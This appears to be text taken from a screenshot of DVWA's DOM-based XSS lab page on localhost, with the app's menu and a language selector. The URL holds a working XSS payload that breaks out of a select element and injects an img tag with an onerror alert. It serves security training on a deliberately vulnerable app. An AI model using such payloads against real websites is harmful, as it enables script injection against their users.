 127.0.0.1/DVWA/vulnerabilities/xss_d/#default=</option></select></form><img%20src=1%20onerror=alert("xss")>
DVWA
127.0.0.1 says
xss
OK
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: DOM Bas
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)